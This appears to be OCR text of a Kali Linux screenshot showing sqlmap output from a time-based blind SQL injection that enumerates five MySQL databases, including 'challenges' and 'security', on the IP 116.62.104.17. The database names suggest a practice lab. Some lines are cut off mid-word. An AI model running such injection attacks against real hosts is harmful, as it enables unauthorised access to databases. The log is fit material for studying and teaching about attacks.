 [07:42:18] [INFO] the back-end DBMS is MySQL
[07:42:18] [WARNING] it is very important to not stress the network connection during usage o
sruptions
back-end DBMS: MySQL >= 5.0.12
[07:42:19] [INFO] fetching database names
[07:42:19] [INFO] fetching number of databases
[07:42:19] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')
5
[07:42:35] [INFO] retrieved:
[07:42:40] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[07:43:54] [INFO] retrieved: challenges
[07:44:34] [INFO] retrieved: mysql
[07:44:55] [INFO] retrieved: performance_schema
[07:46:16] [INFO] retrieved: security
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
KALI
BY OFFENSIVE SECURITY
[07:46:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/116.62.104.17
[*] ending @ 07:46:47 /2020-03-11/